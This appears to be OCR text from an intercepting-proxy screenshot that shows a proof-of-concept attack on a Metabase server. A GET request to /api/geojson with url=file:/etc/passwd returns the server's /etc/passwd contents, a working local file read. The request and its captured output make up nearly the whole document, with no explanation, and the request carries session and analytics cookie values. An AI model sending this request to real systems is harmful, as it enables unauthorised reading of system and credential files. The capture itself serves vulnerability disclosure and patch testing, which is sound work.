 Request
Pretty Raw \n Actions
1 GET /api/geojson?url=file:/etc/passwd HTTP/1.1
2 Host: 10.108.2.145:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: metabase.DEVICE=88a28499-7452-4869-bdc9-1c0f69fbf801; _ga=
GA1.1.1715384566.1637761316; _gid=GA1.1.1734076727.1637761316
10 If-Modified-Since: Wed, 24 Nov 2021 13:48:22 GMT
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 24 Nov 2021 13:51:47 GMT
4 X-Frame-Options: DENY
5 X-XSS-Protection: 1; mode=block
6 Last-Modified: Wed, 24 Nov 2021 13:51:47 GMT
7 Strict-Transport-Security: max-age=31536000
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https:
f' metabase.us10.list-manage.com ; manifest-src 'self'; frame-ancestors 'none';
12 Content-Type: application/json
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Server: Jetty(9.4.32.v20200930)
15
16 root:x:0:0:root:/root:/bin/ash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync